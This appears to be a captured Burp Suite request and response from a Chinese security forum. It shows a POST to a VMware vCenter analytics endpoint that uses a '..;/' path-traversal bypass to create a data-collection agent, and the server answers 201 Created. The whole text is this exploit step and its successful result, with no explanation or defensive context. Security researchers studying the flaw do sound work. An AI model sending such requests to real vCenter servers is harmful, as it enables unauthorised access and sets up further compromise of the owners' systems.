 Send Cancel < ▼ > ▼
Request
Pretty Raw \n Actions
1 POST /analytics/ceip/sdk/..;/..;/..;/analytics/ph/api/dataapp/agent?_c=
_c=vSphere.vapi.6_7&_i=9D36C850-1612-4EC4-B8DD-50BA239A25BB HTTP/1.1
2 Host: 192.168.111.11
3 Connection: close
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 User-Agent: Mozilla/5.0
7 Cache-Control: max-age=0
8 Upgrade-Insecure-Requests: 1
9 Content-Type: application/json
10 X-Deployment-Secret: abc
11 Content-Length: 250
12
13 {"deploymentDataNeeded": true, "collectionTriggerDataNeeded": true,
"localManifestPath": "a7", "manifestSpec": {}, "localPayloadPath": "a8",
"resultNeeded": true, "signalCollectionCompleted": true,
"localObfuscationMapPath": "a9", "objectType": "a2"}
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 201
2 Content-Length: 0
3 Date: Sun, 03 Oct 2021 14:55:51 GMT
4 Connection: close
5 Server: Apache
6
7
先知社区